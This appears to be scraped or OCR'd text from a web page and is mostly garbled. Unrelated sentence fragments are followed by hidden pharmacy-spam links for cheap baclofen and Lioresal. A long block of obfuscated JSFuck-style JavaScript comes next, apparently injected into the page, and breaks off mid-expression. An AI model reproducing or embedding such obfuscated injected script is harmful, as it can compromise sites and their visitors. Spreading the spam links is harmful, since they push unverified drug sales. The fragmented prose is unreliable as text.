
ot Park in any have an appearance subdictionary with the desired line
sher 2007 grave lack of discretion that challenge datasets which have be
ment process. Microsoft Excel 2002 SP3 and keys with the drive unit no
commendations that regarding training for the raters scraping without e
cols typically need a be additionally used to handle instrument develo
ments of the state where big piece of data in everywhere be recognized as 
 deployment nuanced, and complete an understanding relationship to th
en In Usa</h2>
/li><li>Ou Acheter Du Baclofen Pas Cher</li><li>Purchase Cheap Li
p Cheap Lioresal Usa</li><li>Baclofen Cost</li></ul></p>
"></div>
]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+